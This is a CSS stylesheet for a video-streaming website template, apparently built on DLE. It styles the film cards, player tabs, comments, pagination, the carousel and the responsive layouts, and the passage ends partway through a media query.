.sect-link:hover {
    background-color: #f60;
    color: #fff
}

.sect-items {}

.sect-slides .sect-header {
    padding-right: 80px
}

.speedbar {
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid #e3e3e3;
    color: #888;
    font-size: 14px
}

.speedbar a:hover {
    text-decoration: underline
}

.speedbar .fa {
    margin-right: 10px;
    margin-left: 1px;
    color: #f60
}

.sect-short.sect-wide {
    height: 415px
}

.sect-ser {
    height: 270px
}

.sect-podb {
    height: 374px
}

.sect-rev {
    height: 262px
}

.sect-wide {
    background-color: #fff;
    padding: 20px 2000px;
    margin-right: -2000px;
    margin-left: -2000px
}

.sect-viewed {
    height: 323px;
    background: url(../images/bg-watch.png) 0 0 repeat-x
}

.sect-video2 {
    max-height: 210px
}

.sect-video2 .video-item {
    width: 230px!important
}

.sect-video2 .video-item {
    width: 100%!important
}

.sect-video7 {
    height: 120px
}

.sect-video7 .video-item {
    width: 230px!important
}

.new-group .new-item {
    width: 32.2%!important;
    margin-bottom: 20px!important
}

.vi-img:before,
.si-img:before,
.pi-img:before,
.fposter:before {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 70%;
    content: '';
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 05) 100%);
    z-index: 10
}

.si-img:before,
.fposter:before {
    height: 30%
}

.video-item {
    width: 32%;
    margin-bottom: 20px
}

.sect-slides .video-item {
    margin-bottom: 0;
    width: 376px
}

.vi-img {
    display: block
}

.vi-desc {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 10;
    padding: 10px
}

.vi-rate {
    font-size: 14px;
    opacity: .8;
    margin-top: 10px;
    color: #fff
}

.vi-title {
    color: #fff;
    font-weight: 600
}

.video-more {
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px #dedede
}

.video-more .vi-img:before {
    display: none
}

.video-more .vi-desc {
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center
}

.video-more .vi-title {
    color: #000;
    text-transform: uppercase
}

.video-more .img-resp-h {
    background-color: inherit
}

.video-more:hover {
    background-color: #f60
}

.video-more:hover .vi-title {
    color: #fff
}

.short-item {
    width: 15%;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden
}

.sect-slides .short-item {
    margin-bottom: 0;
    width: 178px
}

.si-in {
    display: block
}

.si-desc {
    margin-top: 10px
}

.si-cat {
    font-size: 14px;
    opacity: .6;
    margin-top: 10px
}

.si-title {
    font-weight: 600
}

.th-mask {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    padding: 10px;
    background-color: rgba(0, 0, 0, .5);
    opacity: 0;
    z-index: 15
}

.with-mask:hover .th-mask {
    opacity: 1
}

.th-mask span.fa {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    text-align: center;
    line-height: 60px;
    color: #fff;
    background-color: #f60;
    margin: 0 auto;
    font-size: 24px;
    padding-left: 3px;
    box-shadow: 0 0 0 0 #fff
}

.th-qual,
.th-inf,
.th-qual2 {
    display: inline-block;
    padding: 5px 10px;
    position: absolute
}

.th-qual {
    bottom: 0;
    right: 0;
    top: auto;
    z-index: 20;
    background-color: #3498db;
    color: #fff;
    font-size: 14px
}

.th-qual2 {
    top: 0;
    left: 0;
    z-index: 20;
    background-color: #7f8c8d;
    color: #fff;
    font-size: 14px
}

.th-inf {
    right: 10px;
    top: 10px;
    z-index: 30;
    padding: 10px;
    text-align: center;
    cursor: help;
    background-color: rgb(127 140 141 / 80%);
    color: #fff;
    font-size: 0;
    white-space: nowrap;
    border-radius: 10px;
}

.th-inf .fa {
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px #fff;
    font-size: 12px;
    margin: 0
}

.with-mask:hover .th-inf {
    opacity: 1;
    background-color: #95a5a6
}

.th-ctrl>a {
    display: inline-block;
    vertical-align: top;
    width: 40px;
    height: 40px;
    line-height: 30px;
    text-align: center;
    border-radius: 50%;
    opacity: .8;
    font-size: 24px;
    margin: 0 5px;
    color: #fff
}

.th-ctrl .fa {
    line-height: 30px
}

.with-mask:hover .th-ctrl {
    top: 50px
}

.th-ctrl>a:hover {
    opacity: 1
}

.th-active {
    z-index: 100
}

.th-text {
    display: none;
    background-color: #fff;
    cursor: auto;
    padding: 15px;
    text-align: left;
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 888;
    width: 460px;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, .3);
    border-radius: 3px;
    min-height: 100px
}

.th-text:after {
    content: "";
    border: 10px solid #fff;
    border-left-color: transparent;
    border-bottom-color: transparent;
    position: absolute;
    top: 30px;
    right: 100%
}

.pop-left .th-text:after {
    border: 10px solid #fff;
    border-right-color: transparent;
    border-bottom-color: transparent;
    left: 100%;
    right: auto
}

.pop-left .th-text {
    left: auto;
    right: 100%
}

.th-text+.th-text {
    display: none!important
}

.th-text>.fa {
    font-size: 50px;
    color: #ccc;
    display: block;
    text-align: center
}

/* .th-text .finfo {
    background-color: #f2f2f2;
    padding: 15px;
    margin: 15px -15px 25px
} */

.th-text img,
.th-text .fsubtitle,
#trailer-box {
    display: none
}

/* .th-text .finfo li {
    margin-bottom: 0!important
} */

.th-text .fdesc {
    max-height: 100px;
    overflow: hidden;
    line-height: 20px;
    font-size: 14px;
    margin: 10px 0
}

.th-text h1 {
    font-size: 18px;
    width: 100%;
    padding-top: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.th-text h1 .fa {
    display: none
}

.th-text .to-trailer2 .fa {
    display: none
}

.th-text .to-trailer {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    width: auto;
    margin: 0
}

#tooltip {
    text-align: center;
    color: #fff;
    background-color: #000;
    background-color: rgba(0, 0, 0, .65);
    position: absolute;
    z-index: 100;
    padding: .5em;
    font-size: .85em;
    line-height: 1.2em;
    border-radius: 3px
}

#tooltip:after {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 3px solid #000;
    border-top-color: rgba(0, 0, 0, .65);
    content: '';
    position: absolute;
    left: 50%;
    top: 100%;
    margin-left: -5px
}

#tooltip.top:after {
    border-top-color: transparent;
    border-bottom: 10px solid #111;
    top: auto;
    bottom: 100%
}

#tooltip.left:after {
    left: 10px;
    margin: 0
}

#tooltip.right:after {
    right: 10px;
    left: auto;
    margin: 0
}

.site-desc {
    line-height: 1.5;
    padding: 20px 2000px;
    color: #5c5c5c;
    background-color: #fff;
    margin: 0 -2000px -60px
}

.site-desc h1,
.site-desc h2,
.site-desc h3 {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 400;
    margin: 0 0 0px;
    color: #000
}

.site-desc p+p {
    margin-top: 10px
}

.site-desc a {
    text-decoration: underline;
    color: #f60
}

.ft-menu li {
    display: inline-block;
    margin-left: 20px
}

.footer:before {
    width: 220px;
    height: 70px;
    content: '';
    position: absolute;
    left: 2000px;
    top: 5px;
    background: url(../images/uaflixdown.png) no-repeat;
    opacity: .8
}

.footer a:not(:hover) {
    color: #fff
}

.bottom-nav {
    line-height: 40px;
    text-align: center;
    padding: 20px 0 0
}

.pagi-nav {
    max-width: 100%;
    display: inline-block
}

.pagi-nav>span {
    display: inline-block
}

.pagination {
    margin: 10px 0 20px;
    display: flex;
    justify-content: center;
    width: 100%;
    text-align: center
}

.pagination li a,
.pagination li span {
    display: block;
    text-align: center;
    padding: 4px 0
}

.pnext a,
.pprev a,
.pprev>span,
.pnext>span {
    display: block;
    width: 40px;
    text-align: center
}

.navigation {
    text-align: center
}

.navigation a,
.navigation span,
.pagination span,
.pagination a,
.pnext a,
.pprev a,
.pprev>span,
.pnext>span {
    display: inline-block;
    padding: 0 10px;
    background-color: #fff;
    margin: 5px 5px 0 0;
    border-radius: 0;
    min-width: 40px
}

.navigation span,
.pagination span,
.pagi-nav a:hover {
    background-color: #f60;
    color: #fff
}

.navigation span.nav_ext {
    background-color: #f2f2f2;
    color: #ccc
}

.pagi-nav a:hover {
    background-color: #f60;
    color: #fff
}

.dle-comments-navigation .pagi-nav {
    margin-bottom: 0
}

.fright h1 {
    font-size: 28px;
    text-transform: uppercase
}

.fright h1:before {
    width: 25px;
    height: 30px;
    border-radius: 50%;
    text-align: center;
    line-height: 30px;
    box-shadow: inset 0 0 0 2px #f60;
    color: #f60;
    padding-left: 5px;
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    margin-top: 3px;
    content: '\f04b';
    font-family: FontAwesome
}

.fright h1 .fa {
    margin-left: 10px;
    font-size: 18px
}

.subtitle {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 20px
}
.subtitle.icon-l{margin-bottom:10px;}
.subtitle .fa {
    color: #f60
}

.fdesc {
    margin-bottom: 20px
}

.text-center {
    text-align: center
}

.fusers {
    padding: 10px 0;
    margin-bottom: 20px;
    border-top: 1px solid #e3e3e3;
    border-bottom: 1px solid #e3e3e3
}

.rating-box>* {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px
}

.fcols {}

.fleft {
    width: 240px;
    margin-right: 40px
}

.fright {
    position: relative
}

.fposter {}

.fposter .th-ctrl {
    top: auto!important;
    bottom: 20px
}

.fposter .th-qual {
    right: auto;
    bottom: auto;
    top: 0;
    left: 0
}

.fbtn .fa {
    font-size: 24px;
    height: 50px;
    line-height: 50px;
    width: 50px;
    text-align: center;
    background-color: rgba(0, 0, 0, .2);
    position: absolute;
    left: 0;
    top: 0
}

.fbtn {
    width: 100%;
    cursor: pointer;
    height: 50px;
    line-height: 50px;
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    padding-left: 50px;
    text-align: center;
    margin-top: 10px
}

.to-trailer {
    background-color: #e74c3c;
    color: #fff
}

.to-view {
    background-color: #444;
    color: #fff
}

.fbtn:hover {
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, .2)
}

.f-rate {
    width: 60px;
    position: absolute;
    top: 0;
    right: 0
}

.fr-title {
    color: #f60;
    text-align: center;
    font-size: 14px
}

.fr-count {
    position: relative;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #f2f2f2;
    box-shadow: inset 0 0 0 5px #e3e3e3;
    margin-bottom: 20px
}

.fr-count>div {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    color: #f60;
    display: block;
    text-align: center;
    font-size: 18px;
    font-weight: 600;
    padding-top: 10px
}

.fr-count>div div {
    color: #93939e;
    margin-top: -2px;
    font-size: 12px
}

.finfo {
    margin-bottom: 20px;
    padding-right: 80px
}

.finfo li {
    padding: 7px 0 7px 160px
}

.finfo li:after {
    content: "";
    display: table;
    clear: both
}

.finfo22 li:nth-child(2n+1) {
    background-color: #f3f7f8
}

.finfo li>span:first-child {
    opacity: .6;
    font-size: 14px;
    display: inline-block;
    width: 140px;
    float: left;
    margin-left: -160px
}

.finfo a {
    text-decoration: underline;
    color: #f60
}

#finfo {
    margin: 0 0 16px
}

.fplayer {
    background-color: #111;
    position: relative;
    margin: 0 -20px 30px
}

.fplayer .tabs-sel span {
    display: inline-block;
    padding: 0 15px;
    height: 40px;
    line-height: 40px;
    cursor: pointer;
    text-transform: uppercase;
    font-weight: 600;
    margin-right: -4px;
    color: #fff;
    font-weight: 600
}

.fplayer .tabs-sel span.current {
    background-color: #f60;
    color: #fff
}

.fplayer .tabs-sel span:not(.current):hover {
    color: #f60
}

.fplayer .tabs-sel {
    white-space: nowrap;
    overflow-y: hidden;
    overflow-x: auto
}

.js .tabs-b {
    display: none
}

.js .tabs-b.visible {
    display: block
}

.fplayer .yx-share {
    position: absolute;
    right: 7px;
    top: 7px;
    color: #fff
}

.yx-share>*:not(script) {
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px
}

.rels {
    padding-top: 20px
}

.rels .short-item {
    width: 47%
}

.rels .si-title {
    font-weight: 400
}

.fcols2 .fleft {
    margin: 0 0 0 40px
}

.fcols2 .f-rate {
    top: -12px
}

.fcols2 .fplayer {
    margin-bottom: 0
}

.sers-wr {
    margin: 0 -10px
}

.sers {
    padding: 0 10px 20px;
    width: 33.33%
}

.sers-in {
    display: block;
    text-align: center
}

.sers-img {
    margin-bottom: 10px;
    box-shadow: 0 20px 10px -10px rgba(0, 0, 0, .5)
}

.sers-t {
    font-weight: 700
}

.sers-subt {
    font-size: 14px;
    color: #939393;
    margin-top: 10px
}

.sers-meta {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10;
    padding: 4px;
    border-top: 2px solid #f60;
    background-color: rgba(0, 0, 0, .6);
    color: #fff
}

.sers-meta>div {
    margin: 1px;
    font-size: 14px
}

.fcols3 h1 {
    margin: -20px -20px -15px;
    padding: 20px;
    background-color: #020202;
    color: #fff
}

.fcols4 {
    margin: 0 -20px;
    padding: 20px;
    background-color: #020202;
    color: #fff
}

.fcol-in {
    width: 49%
}

.fcols4 .finfo {
    padding-right: 0;
    margin: 0
}

.fcols4 .finfo li {
    padding: 3px 0 3px 120px
}

.fcols4 .finfo li>span:first-child {
    width: 100px;
    margin-left: -120px;
    white-space: nowrap;
    overflow: hidden;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.video-box embed,
.video-box object,
.video-box video,
.video-box iframe,
.video-box frame {
    width: 100%;
    max-width: 100%!important;
    height: 500px;
    display: block;
    margin: 0 auto
}

.mejs-container {
    max-width: 100%!important
}

.full-text {
    color: #5c5c5c;
    line-height: 1.7
}

.full-text img:not(.emoji) {
    max-width: 100%;
    margin: 10px auto
}

.full-text>img[style*=left],
.full-text>.highslide img[style*=left] {
    margin: 0 10px 10px 0
}

.full-text>img[style*=right],
.full-text>.highslide img[style*=right] {
    margin: 0 0 10px 10px
}

.full-text a {
    text-decoration: underline;
    color: #f60
}

.full-text a:hover {
    text-decoration: none
}

.full-text h2,
.full-text h3,
.full-text h4,
.full-text h5 {
    margin: 10px 0;
    font-size: 18px;
    font-weight: 700
}

.full-text p {
    margin-bottom: 10px
}

.full-text>ul,
.full-text>ol {
    margin: 10px 0
}

.full-text>ul li {
    list-style: disc;
    margin-left: 40px;
    position: relative
}

.full-text>ol li {
    list-style: decimal;
    margin-left: 40px
}

.full-text table {
    width: 100%;
    text-align: left;
    margin: 0
}

.full-text table tr td {
    padding: 3px 7px;
    border: 2px solid #fff
}

.full-text table tr:nth-child(2n+1) {
    background-color: #e3e3e3
}

.full-text222 table tr:nth-child(1) {
    background-color: #0297dc!important;
    color: #fff;
    font-size: 14px!important
}

.full-text table img {
    display: block;
    margin: 0;
    border: 0;
    max-width: 350px
}

.attach {
    line-height: 40px;
    background-color: #f5f5f5;
    padding: 0 15px 0 0;
    border-radius: 4px;
    margin: 10px 0;
    overflow: hidden
}

.attach .download-link {
    color: #fff!important;
    text-decoration: none!important;
    margin-right: 15px;
    float: left;
    display: inline-block;
    padding: 0 15px;
    background: #0297dc
}

.attach-info {
    float: right
}

.attach i {
    margin-right: 5px
}

.dcont {
    border: 1px solid #e3e3e3;
    padding: 0 15px 15px;
    margin: 0 0 20px;
    line-height: 20px
}

.polltitle {
    display: block;
    padding: 5px 15px;
    margin: 0 -15px 15px;
    font-size: 18px;
    background-color: #f5f5f5;
    line-height: normal
}

.full-taglist a {
    color: #4a61a3
}

.full-taglist {
    margin: 0
}

.full-comms {}

.comms-title {
    line-height: 40px;
    margin-bottom: 20px
}

.comms-title>span {
    font-size: 16px
}

.add-comm-form {
    position: relative;
    margin: 15px 0 0;
    padding: 30px;
    border: 0 solid #cbeaf2;
    /* display: none; */
    background-color: #eee;
	padding: 10px;
}

.ac-soc {
    position: absolute;
    right: 0;
    top: -8px
}

.ac-soc:before {
    content: attr(data-label);
    display: inline-block;
    vertical-align: top;
    line-height: 30px;
    margin-right: 5px
}

.ac-soc a {
    display: inline-block;
    margin: 0 0 0 3px;
    vertical-align: top
}

.ac-soc img {
    display: block;
    width: 30px
}

.ac-inputs,
.ac-textarea {
    margin-bottom: 15px
}

.ac-av {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    float: left;
    margin-right: 10px;
    background: #111 url(../dleimages/noavatar.png) no-repeat;
    background-size: contain
}

.ac-title {
    font-weight: 700;
    margin-bottom: 15px;
    text-transform: uppercase
}

.ac-inputs input {
    width: 49%
}

.ac-textarea textarea {
    height: 185px
}

.ac-submit {}

.sec-answer+.sec-label {
    margin-top: 10px
}

.ac-protect {
    margin-top: -10px;
    display: none
}

.ac-protect .label {
    font-size: 12px
}

.ac-protect .sep-input {
    padding: 10px 10px 10px 160px
}

.ac-protect input {}

.mass_comments_action {
    text-align: right;
    padding: 5px 15px;
    background-color: #f2f2f2;
    margin: 20px 0 0;
    display: none
}

.last-comm-link {
    font-size: 16px;
    margin-bottom: 10px
}

.last-comm-link a {
    text-decoration: underline;
    color: #f60
}

.full-comms {}

#dle-comments-list {
    margin-top: 15px
}

.comm-item {
    padding-left: 65px;
    margin-bottom: 20px
}

.comm-left {
    width: 50px;
    height: 50px;
    margin-left: -65px;
    float: left;
    border-radius: 50%
}

.comm-right {
    width: 100%;
    float: right;
    padding: 10px;
    position: relative;
    background-color: #f2f2f2
}

.comm-one {
    padding: 0 80px 5px 0;
    position: relative;
    font-size: 14px
}

.comm-one>span:nth-child(4) {
    color: #939393;
    float: right;
    margin-right: 0
}

.comm-one>span {
    float: left;
    margin-right: 20px;
    color: #000
}

.comm-author {
    font-weight: 600
}

.comm-author a {
    text-decoration: underline
}

.rate3-comm {
    position: absolute;
    right: 0;
    top: 0;
    white-space: nowrap;
    font-size: 16px
}

.rate3-comm a {
    cursor: pointer;
    height: 20px;
    line-height: 20px;
    display: inline-block;
    font-size: 14px;
    color: #6cc43c;
    margin: 0 5px 0 0;
    vertical-align: top
}

.rate3-comm a:last-child {
    color: #f1656f;
    margin: 0 0 0 5px
}

.rate3-comm a:hover {
    opacity: .5
}

.rate3-comm>span {
    height: 20px;
    line-height: 20px;
    display: inline-block;
    font-size: 11px;
    font-weight: 700;
    vertical-align: top
}

.rate3-comm>span>span.ratingtypeplus {
    color: #06b601
}

.rate3-comm>span>span.ratingplus {
    color: #95c613
}

.rate3-comm>span>span.ratingminus {
    color: #ff0e0e
}

.comm-two {
    color: #5c5c5c;
    line-height: 20px;
    padding-bottom: 0;
    font-size: 14px
}

.signature {
    font: italic 12px Georgia, times new roman, Times, serif;
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px dashed #ccc;
    color: #939393
}

.comm-three {
    margin-top: 10px;
    font-size: 12px;
    text-align: right
}

.comm-three li {
    display: inline-block;
    margin-left: 10px
}

.comm-three a {
    color: #939393
}

.comm-three li:first-child {
    margin-left: 0;
    float: left
}

.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px)
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left
}

.owl-carousel .owl-item>img {
    display: block;
    width: 100%
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
    display: none
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-loaded {
    display: block
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
    display: none
}

.owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.no-js .owl-carousel {
    display: block
}

.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height 500ms ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 400ms ease
}

.owl-carousel .owl-item img.owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    cursor: pointer;
    z-index: 1;
    background-color: #fff;
    -webkit-backface-visibility: hidden;
    transition: -webkit-transform 100ms ease;
    transition: transform 100ms ease
}

.owl-carousel .owl-video-play-icon:hover {
    -webkit-transform: scale(1.3, 1.3);
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity 400ms ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

.owl-nav {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: -53px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px #dedede;
    font-size: 0;
    overflow: hidden
}

.owl-prev,
.owl-next {
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    font-size: 18px;
    display: inline-block;
    vertical-align: top
}

.owl-prev {
    border-right: 1px solid #dedede
}

.owl-next {}

.owl-prev:hover,
.owl-next:hover {
    background-color: #f60;
    color: #fff
}

.owl-dots {
    text-align: center;
    position: absolute;
    left: 15px;
    top: 15px
}

.owl-dot {
    display: inline-block;
    vertical-align: top;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    border-radius: 50%;
    background-color: #e3e3e3
}

.owl-dot.active {
    background-color: #ff505f
}

.sect-slide-items .owl-nav {
    margin-top: -65px
}

.sect-slide-items .owl-prev {
    left: -50px
}

.sect-slide-items .owl-next {
    right: -50px
}

.btn-menu {
    display: none
}

.side-panel {
    width: 280px;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: #020202;
    padding: 0 0;
    z-index: 888;
    position: fixed;
    left: -280px;
    top: 70px;
    transition: left .4s;
    -webkit-transition: left .4s
}

.side-panel.active {
    left: 0
}

.close-overlay {
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 887;
    display: none
}

.side-panel>li>a {
    display: block;
    padding: 10px 15px;
    color: #fff;
    border-bottom: 1px solid #222
}

.side-panel .fa {
    display: none
}

.side-panel .hidden-menu {
    display: block;
    position: static;
    width: 100%
}

.side-panel .hidden-tabs,
.side-panel .hidden-ul,
.side-panel .hidden-ul li {
    width: 100%
}

.side-panel .hidden-ul.visible {
    padding: 0;
    display: block
}

.side-panel .hidden-tabs {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    padding: 0 10px
}

.side-panel .hidden-tabs li {
    padding: 0 10px;
    font-size: 14px;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    min-width: 100px;
    text-align: center
}

.side-panel .hidden-tabs li.current {
    background-color: #fff;
    padding: 0 10px
}

.soon_tv{
	
}
.soon_tv-header{
	display:flex;
	justify-content:space-between;
	align-items:center;
	background: #eee;
    padding: 10px 20px;
}

.soon_tv-header .num{
    font-size: 20px;
}
.soon_tv table{
	width:100%;
}
.soon_tv table tr{
	border-bottom: 1px solid #eee;
}
.soon_tv table td{
	padding: 10px;
}
.comment_text-wrap .ac-textarea{
	width:calc(100% - 220px)
}
.comment_text-emoji{
	width: 200px;
    height: 215px;
    overflow: auto;
}

.comment_text-emoji .emoji_category{
	margin-bottom: 10px;
}
.comment_text-emoji .emoji_symbol{
	width:12.5%
}
.comment_text-emoji .emoji_symbol a{
	cursor:pointer;
	display: block;
    text-align: center;
}

@media screen and (max-width:1220px) {
    .center {
        max-width: 1000px
    }
    .header-in,
    .cont {
        padding-left: 10px;
        padding-right: 10px
    }
    .hd-menu {
        display: none
    }
    .header {
        margin-bottom: 20px
    }
    .header-in {
        height: auto
    }
    .search-box {
        width: 100%;
        margin: 0;
        order: 99;
        -webkit-order: 99;
        flex: auto
    }
    .cont {
        padding-top: 90px
    }
    .footer {
        padding-left: 2000px
    }
    .footer:before,
    #gotop,
    .th-inf,
    .th-mask,
    .short-item .th-ctrl {
        display: none!important
    }
    #switchtheme {
        /*bottom: 10px;*/
        width: 30px;
        height: 30px;
        line-height: 29px;
    }
    #switchtheme span {
        padding-top: 5px;
    }
    .btn-menu {
        display: block;
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        font-size: 24px;
        cursor: pointer;
        background-color: #f60;
        color: #fff
    }
}

@media screen and (max-width:950px) {
    .center {
        max-width: 768px
    }
    .short-item {
        width: 30%
    }
    .video-item {
        width: 30%
    }
    .fcols {
        display: block
    }
    .fleft {
        margin: 0 auto;
        width: 100%;
        max-width: 360px;
        display: none
    }
    .sers {
        width: 50%
    }
    .fcols2 .fleft {
        margin: 0;
        max-width: 100%;
        display: block;
        text-align: center;
        margin-bottom: 20px
    }
	
	.comment_text-emoji {
		height: 245px;
	}
}

.subtitle a {
    display: block;
    text-transform: none;
    text-align: center;
    margin-top: -10px;
    margin-bottom: 5px
}

@media screen and (max-width:760px) {
    .flex-row {
        padding-bottom: 10px
    }
    .center {
        max-width: 640px
    }
    .ctrl-btns,
    .login-btns {
        width: 100%;
        text-align: center;
        margin: 0;
        order: 98;
        -webkit-order: 98
    }
    .lb-menu {
        text-align: left
    }
    .login-btns {
        margin-bottom: 5px
    }
    .fplayer .yx-share,
    .yx-share-title {
        display: none
    }
    .f-rate {
        display: none
    }
    .fright h1,
    .subtitle {
        padding-right: 0;
        align-items: center
    }
    .subtitle {
        display: flex;
        flex-direction: column;
        margin-bottom: 10px
    }
    .subtitle h2 {
        line-height: 1.5!important
    }
    .btn.btn-warning {
        margin-bottom: 10px;
        margin-top: 10px!important
    }
    .subtitle a .fa {
        display: inline-block!important
    }
    .ftitle .yx-share {
        display: block!important;
        float: none!important;
        margin-bottom: 10px;
        text-align: center
    }
    .ftitle .yx-share .yx-share-title {
        display: none!important
    }
    .finfo {
        padding-right: 0;
        min-height: 50px
    }
    .finfo li {
        padding: 7px 0 7px 100px
    }
    .finfo li>span:first-child {
        width: 80px;
        margin-left: -100px;
        overflow: hidden;
        white-space: nowrap;
        -ms-text-overflow: ellipsis;
        text-overflow: ellipsis
    }
    .move-mob {
        width: 240px;
        margin: 0 auto 20px
    }
    .fcol-in {
        width: 100%;
        margin-bottom: 20px
    }
    .comm-three li:not(:first-child) {
        display: none
    }
    .dcont button {
        font-size: 12px;
        padding: 0 15px!important
    }
    .ac-protect {
        margin-top: 0
    }
    .comments-tree-list .comments-tree-list {
        padding-left: 0!important
    }
    .comments-tree-list .comments-tree-list:before {
        display: none
    }
    .mass_comments_action {
        display: none
    }
    .sub-title h1 {
        font-size: 18px;
        line-height: 24px
    }
	
	.add-comm-form {
		margin: 15px -15px;
		padding: 15px;
	}
	.comment_text-wrap .ac-textarea{
		width: calc(100% - 115px);
	}
	.comment_text-emoji{
		width:95px;
	}
	.comment_text-emoji .emoji_symbol {
		width: 33.33%;
	}
}

@media screen and (max-width:590px) {
    .center {
        max-width: 480px
    }
    .footer {
        display: block;
        text-align: center
    }
    .ft-menu li {
        margin: 10px 0 0 0;
        display: block
    }
    .short-item {
        width: 48%
    }
    .video-item {
        width: 48%
    }
    .sers {
        width: 50%
    }
    .fusers {
        display: block;
        text-align: center
    }
    .yx-share {
        margin-top: 10px
    }
    .comm-one {
        overflow: hidden;
        height: 20px;
        line-height: 20px
    }
    .video-box embed,
    .video-box object,
    .video-box video,
    .video-box iframe,
    .video-box frame {
        height: 300px
    }
    .ac-soc {
        position: static
    }
    .ac-inputs input {
        width: 100%;
        margin-top: 10px
    }
    .ac-protect {
        width: 100%;
        float: none;
        margin: 0
    }
    .ui-dialog {
        width: 100%!important
    }
    .upop-left,
    .upop-right {
        float: none!important;
        width: 100%!important;
        margin: 0;
        padding: 0 20px
    }
    .upop-left {
        margin-bottom: 10px;
        text-align: center
    }
    .ui-dialog-buttonset button {
        display: block;
        margin: 0 0 5px;
        width: 100%
    }
    #dofullsearch,
    #searchsuggestions span.seperator {
        display: none!important
    }
    .attach .download-link {
        margin: 0 -15px 0 0;
        float: none;
        display: block;
        padding: 0 10px
    }
    .attach-info {
        float: none
    }

